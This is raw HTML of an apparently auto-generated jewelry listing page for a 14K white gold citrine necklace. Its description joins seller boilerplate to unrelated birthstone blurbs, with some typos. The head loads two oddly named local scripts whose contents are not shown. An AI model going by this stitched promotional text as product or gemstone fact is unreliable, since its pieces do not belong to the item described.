

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solidsilverstamps.com/2023/10/28/14k-solid-gold-necklace-with-natural-citrines-white-gold-2/
body_size: 22202
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold) &laquo; Solid Gold Coins</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://solidsilverstamps.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Solid Gold Coins &raquo; Feed" href="https://solidsilverstamps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solid Gold Coins &raquo; Comments Feed" href="https://solidsilverstamps.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///solidsilverstamps.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventbrite-event-style-css'  href='https:///solidsilverstamps.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventbrite-event-cutive-css'  href='https:///fonts.googleapis.com/css?family=Cutive&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventbrite-event-raleway-css'  href='https:///fonts.googleapis.com/css?family=Raleway%3A400%2C800&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///solidsilverstamps.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///solidsilverstamps.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///solidsilverstamps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///solidsilverstamps.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///solidsilverstamps.com/wp-content/themes/default/js/libs/modernizr.min.js?ver=20140304'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solidsilverstamps.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solidsilverstamps.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Solid 14K White &amp; Yellow Gold Oval Link Curb Chain Men&#8217;s Necklace 24 Italy' href='https://solidsilverstamps.com/2023/10/27/solid-14k-white-yellow-gold-oval-link-curb-chain-mens-necklace-24-italy/' />
<link rel='next' title='14K. SOLID GOLD NECKLACE WITH NATURAL PERIDOT (White Gold)' href='https://solidsilverstamps.com/2023/10/28/14k-solid-gold-necklace-with-natural-peridot-white-gold/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://solidsilverstamps.com/2023/10/28/14k-solid-gold-necklace-with-natural-citrines-white-gold-2/' />
<link rel='shortlink' href='https://solidsilverstamps.com/?p=7189' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Solid Gold Coins"/>
	<meta property="og:title" content="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)"/>
		<meta property="og:description" content="SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold). Comes with 18 long, 0.42 mm thic"/>
	
	<meta property="og:url" content="https://solidsilverstamps.com/2023/10/28/14k-solid-gold-necklace-with-natural-citrines-white-gold-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
			<style type="text/css">
					header .logo-text h1,
			header .logo-text h5 {
				color: #fff;
			}
				</style>
				<style type="text/css" id="eventbrite-header-css">
		header[role=banner] {
			background: url(https://solidsilverstamps.com/wp-content/themes/default/img/bg-header.jpg) top center no-repeat;
			background-size: cover;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://solidsilverstamps.com/wp-content/themes/default/img/bg-main.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/gohulek.js"></script>
<script type="text/javascript" src="/vagi.js"></script>
</head>

<body class="single single-post postid-7189 single-format-standard custom-background">
		<header role="banner">
		<div class="container">
			<div class="logo-row">
												<a href="https://solidsilverstamps.com/" class="logo-text">
					<h1>Solid Gold Coins</h1>
					<h5></h5>
				</a>
			</div>
			<a href="#" class="menu-toggle">-</a>
		</div>
	</header>

	<section role="main" class="main-container">
		<div id="site-container" class="container">
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://solidsilverstamps.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://solidsilverstamps.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://solidsilverstamps.com/terms-of-service/">Terms of service</a></li></ul></div>
		<div class="row">
			<div class="span8">
				<div class="left-col">
	<div class="post-7189 post type-post status-publish format-standard hentry category-solid tag-citrines tag-gold tag-natural tag-necklace tag-solid tag-white event-item" id="post-7189">

	<div class="event-text">
		<h3><a href="https://solidsilverstamps.com/2023/10/28/14k-solid-gold-necklace-with-natural-citrines-white-gold-2/" rel="bookmark">14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)</a></h3>		<p class="date">
			<span class="upper">
								<span class="posted-date">Posted on <a href="https://solidsilverstamps.com/2023/10/28/14k-solid-gold-necklace-with-natural-citrines-white-gold-2/" title="9:40 am" rel="bookmark"><time class="entry-date published" datetime="2023-10-28T09:40:47+00:00">October 28, 2023</time></a></span>			</span>
		</p>
		<img class="[base64]" src="https://solidsilverstamps.com/wp-content/hylagaru/14K_SOLID_GOLD_NECKLACE_WITH_NATURAL_CITRINES_White_Gold_01_ya.jpg" title="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)" alt="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)"/> 
 <br/>
 
<img class="[base64]" src="https://solidsilverstamps.com/wp-content/hylagaru/14K_SOLID_GOLD_NECKLACE_WITH_NATURAL_CITRINES_White_Gold_02_ztt.jpg" title="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)" alt="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)"/> <br/> <img class="[base64]" src="https://solidsilverstamps.com/wp-content/hylagaru/14K_SOLID_GOLD_NECKLACE_WITH_NATURAL_CITRINES_White_Gold_03_bqr.jpg" title="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)" alt="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)"/> 
 
	 <br/> <img class="[base64]" src="https://solidsilverstamps.com/wp-content/hylagaru/14K_SOLID_GOLD_NECKLACE_WITH_NATURAL_CITRINES_White_Gold_04_yt.jpg" title="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)" alt="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)"/>
	
	<br/>
 
  <img class="[base64]" src="https://solidsilverstamps.com/wp-content/hylagaru/14K_SOLID_GOLD_NECKLACE_WITH_NATURAL_CITRINES_White_Gold_05_ef.jpg" title="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)" alt="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)"/> 
  <br/>	<img class="[base64]" src="https://solidsilverstamps.com/wp-content/hylagaru/14K_SOLID_GOLD_NECKLACE_WITH_NATURAL_CITRINES_White_Gold_06_qpop.jpg" title="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)" alt="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)"/>
<br/> 	   
	<br/> <img class="[base64]" src="https://solidsilverstamps.com/wp-content/hylagaru/cuny.gif" title="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)" alt="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)"/>	<br/> SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold). Comes with 18 long, 0.42 mm thickness Box Chain. 1 Pear shape, 13X9 mm, Citrine = 5.00 ct. 0.84 in (21.3 mm). 0.36 in (9.1 mm) -End of Description. We do not believe in mere verbosity, but in actions. We continuously conduct market study and offer you our jewelry at the best prices possible giving you the most value. Having a certified production partner (see production partners on each listings), we only use gemstones, diamonds and all the precious stones that are 100% natural. We take pride in the fact that we offer you authentic stones that are not artificial, modified, fake, created, or synthetic except for Cubic Zirconia, which is an entirely artificial stone. Moreover, at Ophelia &#038; Juliette we use only solid metals such as solid gold, white gold and sterling silver making sure all the jewelry products are of remarkably highest quality that last ages. You would be happy to know that we do not plate any of our jewelry products. &#8220;Conflict diamonds&#8221; are those diamonds that are obtained from places where coercion and perpetually deliberate rioting are used by certain groups to maximize their profits illegitimately. However, we are proud that we legitimately obtain all our diamonds and other gemstones through ethical and fair means &#8211; this is the hallmark of our principles. Further, we are constantly creating awareness through our efforts to facilitate the elimination of the conflict diamonds from the supply world to create a peaceful and morally just society. 14K (14 karat) Solid Gold, White Gold &#038; Rose Gold. Due to the fact that pure gold is extremely soft and can break at slightest pressure, we alloy it with a blend of various metals to boost its strength. We use copper, silver, palladium and zinc to make gold stronger. As some of you are probably already aware of the fact that the quantity of other metals used in the alloying indicates gold&#8217;s purity. Gold&#8217;s weight is usually devised in &#8220;24ths&#8221;. We provide 14K gold, that is, 14 parts gold to 10 parts various metals like copper, silver, etc. Yes, we offer you gold products of 14K the most preferred and desired balance of strength, toughness and purity. Moreover, all our couriers are entirely traceable, thereby ensuring you have no worries. It usually takes about 24-48 hours to dispatch any jewelry product. All of our designs are available in 14k gold (yellow, white, and rose). If you like a design and it is not in metal color options, contact me and I will provide you with info. Also, all our designs that have gemstones on it, are available in any gemstone. If you like a specific design with different gemstone, please contact me for customization and/or other questions. In addition, all of our designs are available in sets. Contact me for any questions or/and clarifications. Aren&#8217;t garnets those wonderful deep-red gemstones you often find in antique jewelry? Well yes, to a certain extent, a deep, warm red indeed being the color most frequently found in garnets. Sadly, however, far too few people are aware that the world of the garnets is far more colorful than that. Spectacular finds, especially in Africa, have enhanced the traditional image of the garnet with a surprising number of hues &#8211; even if red does continue to be its principal color. Thanks to their rich color spectrum, garnets today can quite happily keep pace with changes of style and the color trends of fashion. And thanks to the new finds, there is a reliable supply of them too. So, in fact this gemstone group in particular is one which gives new impetus to the world of jewelry today. Its color is as unique as it is seductive, though in fact this gemstone of all gemstones is said to protect its wearer against seduction. The amethyst is extravagance in violet. For many thousands of years, the most striking representative of the quartz family has been a jewel coveted by princes both ecclesiastical and secular. Moses described it as a symbol of the Spirit of God in the official robes of the High Priest of the Jews, and the Russian Empress Catherine the Great sent thousands of miners into the Urals to look for it. In popular belief, the amethyst offers protection against drunkenness &#8211; for the Greek words&#8217;amethysts. Mean&#8217;not intoxicated&#8217; in translation. A more apt stone for the month of February, particularly if there is to be plenty going on in the way of carnival celebrations, could thus hardly be wished for. From the light blue of the sky to the deep blue of the sea, aquamarines shine over an extraordinarily beautiful range of mainly light blue colors. Aquamarine is a fascinatingly beautiful gemstone. Women the world over love it for its fine blue shades which can complement almost any skin or eye color, and creative gemstone designers are inspired by it as they are by hardly any other gem, which enables them to create new artistic cuts again and again. It really is not our job here at the International Colored Gemstone Association to tell you all about diamonds. However, diamond is the modern birthstone for April, so we would like to take this opportunity to say a few words about fancy colo. Ed diamonds, which are more to our taste than the colorless type: they&#8217;re rarer, more valuable, and a great deal more colorful (although the colors do tend to be a little on the pale side). Emeralds are fascinating gemstones. They have the most beautiful, most intense and most radiant green that can possibly be imagined: emerald green. In top quality, fine emeralds are even more valuable than diamonds. Pearls are organic gems, created when an oyster covers a foreign object with beautiful layers of nacre. Long ago, pearls were important financial assets, comparable in price to real estate, as thousands of oysters had to be searched for just one pearl. They were rare because they were created only by chance. Which color would you spontaneously associate with love and vivacity, passion and power? It&#8217;s obvious, isn&#8217;t it? Red is the color of love. It radiates warmth and a strong sense of vitality. And red is also the color of the ruby, the king of the gemstones. In the fascinating world of gemstones, the ruby is the undisputed ruler. The vivid green of the peridot, with just a slight hint of gold, is the ideal gemstone color to go with that light summer wardrobe. No wonder &#8211; since the peridot is the gemstone of the summer month of August. In earlier times, some people believed that the firmament was an enormous blue sapphire in which the Earth was embedded. Could there be a more apt image to describe the beauty of an immaculate sapphire? And yet this gem comes not in one but in all the blue shades of that firmament, from the deep blue of the evening sky to the shining mid-blue of a lovely summer&#8217;s day which casts its spell over us. However, this magnificent gemstone also comes in many other colors: not only in the transparent greyish-blue of a distant horizon but also in the gloriously colorful play of light in a sunset &#8211; in yellow, pink, orange and purple. Sapphires really are gems of the sky, although they are found in the hard ground of our&#8217;blue planet&#8217;. All of Nature&#8217;s splendor seems to be reflected in the manifold opulence of fine Opals: fire and lightnings, all the colors of the rainbow and the soft shine of far seas. Australia is the classical country of origin. Almost ninety-five per cent of all fine opals come from the dry and remote outback deserts. Many people have come to know and love this stone under the name gold topaz, or Madeira or Spanish topaz, although in actual fact it has very little in common with the higher-quality gemstone topaz &#8211; except for a few nuances of color. Thus, the history of the citrine is closely interwoven with that of the topaz and coincides with it completely when it comes to the interpretation of alleged miraculous powers. However, the citrine is a member of the large quartz family, a family which, with its multitude of colors and very various structures, offers gemstone lovers almost everything their hearts desire in terms of adornment and decoration, from absolutely clear rock crystal to black onyx. And it does so at prices which are by no means unaffordable. This beautiful, durable, affordable stone makes for a popular alternative to aquamarine. Sky Blue Topaz, Swiss Blue Topaz, London Blue Topaz are names used in the gem trades to refer to the depth of color. Sky Blue is the lightest while London Blue is the darkest blue. The principal sources for topaz are Brazil, Sri Lanka, Russia, Australia, Africa, Mexico and Pakistan. 
<br/><img class="[base64]" src="https://solidsilverstamps.com/wp-content/hylagaru/cuny.gif" title="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)" alt="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)"/>

	<br/>	
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://solidsilverstamps.com/2023/10/28/14k-solid-gold-necklace-with-natural-citrines-white-gold-2/" data-a2a-title="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsolidsilverstamps.com%2F2023%2F10%2F28%2F14k-solid-gold-necklace-with-natural-citrines-white-gold-2%2F&amp;linkname=14K.%20SOLID%20GOLD%20NECKLACE%20WITH%20NATURAL%20CITRINES%20%28White%20Gold%29" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsolidsilverstamps.com%2F2023%2F10%2F28%2F14k-solid-gold-necklace-with-natural-citrines-white-gold-2%2F&amp;linkname=14K.%20SOLID%20GOLD%20NECKLACE%20WITH%20NATURAL%20CITRINES%20%28White%20Gold%29" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsolidsilverstamps.com%2F2023%2F10%2F28%2F14k-solid-gold-necklace-with-natural-citrines-white-gold-2%2F&amp;linkname=14K.%20SOLID%20GOLD%20NECKLACE%20WITH%20NATURAL%20CITRINES%20%28White%20Gold%29" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://solidsilverstamps.com/2023/10/28/14k-solid-gold-necklace-with-natural-citrines-white-gold-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>

	<p class="post-meta">This entry was posted in <a href="https://solidsilverstamps.com/category/solid/" rel="category tag">solid</a> and tagged <a href="https://solidsilverstamps.com/tag/citrines/" rel="tag">citrines</a>, <a href="https://solidsilverstamps.com/tag/gold/" rel="tag">gold</a>, <a href="https://solidsilverstamps.com/tag/natural/" rel="tag">natural</a>, <a href="https://solidsilverstamps.com/tag/necklace/" rel="tag">necklace</a>, <a href="https://solidsilverstamps.com/tag/solid/" rel="tag">solid</a>, <a href="https://solidsilverstamps.com/tag/white/" rel="tag">white</a>.</p>
</div> <!-- end post -->
			<div class="pagination pagination-centered">
				<ul>
					<li class="nav-previous"><a href="https://solidsilverstamps.com/2023/10/27/solid-14k-white-yellow-gold-oval-link-curb-chain-mens-necklace-24-italy/" rel="prev"> Solid 14K White &#038; Yellow Gold Oval Link Curb Chain Men&#8217;s Necklace 24 Italy</a></li>					<li class="nav-next"><a href="https://solidsilverstamps.com/2023/10/28/14k-solid-gold-necklace-with-natural-peridot-white-gold/" rel="next">14K. SOLID GOLD NECKLACE WITH NATURAL PERIDOT (White Gold) </a></li>				</ul>
			</div>
			<div class="well">    <div id="comments" class="comments-area">

    
    
    
    		
</div><!-- #comments -->
</div>
							</div>
			</div>
			

<aside class="span4" role="complementary">
	<div class="sidebar">
		
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://solidsilverstamps.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://solidsilverstamps.com/2025/11/07/14k-yellow-gold-chain-style-prong-set-china-120-oz-panda-coin-bezel/">14k Yellow Gold Chain Style Prong Set China 1/20 oz Panda Coin Bezel</a>
						</li>
					<li>
				<a href="https://solidsilverstamps.com/2025/11/06/1-oz-american-buffalo-50-coin-bezel-pendant-prong-set-in-14k-yellow-gold/">1 oz American Buffalo $50 Coin Bezel Pendant Prong Set in 14k Yellow Gold</a>
						</li>
					<li>
				<a href="https://solidsilverstamps.com/2025/11/06/12-oz-american-eagle-25-coin-bezel-pendant-prong-set-rope-in-14k-yellow-gold/">1/2 oz American Eagle $25 Coin Bezel Pendant Prong Set Rope in 14k Yellow Gold</a>
						</li>
					<li>
				<a href="https://solidsilverstamps.com/2025/11/05/1-oz-american-buffalo-50-coin-bezel-pendant-prong-set-edge-in-14k-yellow-gold/">1 oz American Buffalo $50 Coin Bezel Pendant Prong Set Edge in 14k Yellow Gold</a>
						</li>
					<li>
				<a href="https://solidsilverstamps.com/2025/11/05/1982-2000-10-yuan-china-110-oz-panda-prong-set-polished-coin-bezel-in-14k-gold/">1982-2000 10 Yuan China 1/10 oz Panda Prong Set Polished Coin Bezel in 14k Gold</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://solidsilverstamps.com/2025/11/'>November 2025</a></li>
	<li><a href='https://solidsilverstamps.com/2025/10/'>October 2025</a></li>
	<li><a href='https://solidsilverstamps.com/2025/09/'>September 2025</a></li>
	<li><a href='https://solidsilverstamps.com/2025/08/'>August 2025</a></li>
	<li><a href='https://solidsilverstamps.com/2025/07/'>July 2025</a></li>
	<li><a href='https://solidsilverstamps.com/2025/06/'>June 2025</a></li>
	<li><a href='https://solidsilverstamps.com/2025/05/'>May 2025</a></li>
	<li><a href='https://solidsilverstamps.com/2025/04/'>April 2025</a></li>
	<li><a href='https://solidsilverstamps.com/2025/03/'>March 2025</a></li>
	<li><a href='https://solidsilverstamps.com/2025/02/'>February 2025</a></li>
	<li><a href='https://solidsilverstamps.com/2025/01/'>January 2025</a></li>
	<li><a href='https://solidsilverstamps.com/2024/12/'>December 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2024/11/'>November 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2024/10/'>October 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2024/09/'>September 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2024/08/'>August 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2024/07/'>July 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2024/06/'>June 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2024/05/'>May 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2024/04/'>April 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2024/03/'>March 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2024/02/'>February 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2024/01/'>January 2024</a></li>
	<li><a href='https://solidsilverstamps.com/2023/12/'>December 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2023/11/'>November 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2023/10/'>October 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2023/09/'>September 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2023/08/'>August 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2023/07/'>July 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2023/06/'>June 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2023/05/'>May 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2023/04/'>April 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2023/03/'>March 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2023/02/'>February 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2023/01/'>January 2023</a></li>
	<li><a href='https://solidsilverstamps.com/2022/12/'>December 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2022/11/'>November 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2022/10/'>October 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2022/09/'>September 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2022/08/'>August 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2022/07/'>July 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2022/06/'>June 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2022/05/'>May 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2022/04/'>April 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2022/03/'>March 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2022/02/'>February 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2022/01/'>January 2022</a></li>
	<li><a href='https://solidsilverstamps.com/2021/12/'>December 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2021/11/'>November 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2021/10/'>October 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2021/09/'>September 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2021/08/'>August 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2021/07/'>July 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2021/06/'>June 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2021/05/'>May 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2021/04/'>April 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2021/03/'>March 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2021/02/'>February 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2021/01/'>January 2021</a></li>
	<li><a href='https://solidsilverstamps.com/2020/12/'>December 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2020/11/'>November 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2020/10/'>October 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2020/09/'>September 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2020/08/'>August 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2020/07/'>July 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2020/06/'>June 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2020/05/'>May 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2020/04/'>April 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2020/03/'>March 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2020/02/'>February 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2020/01/'>January 2020</a></li>
	<li><a href='https://solidsilverstamps.com/2019/12/'>December 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2019/11/'>November 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2019/10/'>October 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2019/09/'>September 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2019/08/'>August 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2019/07/'>July 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2019/06/'>June 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2019/05/'>May 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2019/04/'>April 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2019/03/'>March 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2019/02/'>February 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2019/01/'>January 2019</a></li>
	<li><a href='https://solidsilverstamps.com/2018/12/'>December 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2018/11/'>November 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2018/10/'>October 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2018/09/'>September 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2018/08/'>August 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2018/07/'>July 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2018/06/'>June 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2018/05/'>May 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2018/04/'>April 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2018/03/'>March 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2018/02/'>February 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2018/01/'>January 2018</a></li>
	<li><a href='https://solidsilverstamps.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Department</h2>		<ul>
	<li class="cat-item cat-item-4639"><a href="https://solidsilverstamps.com/category/050ct/" >050ct</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://solidsilverstamps.com/category/100tcw/" >100tcw</a>
</li>
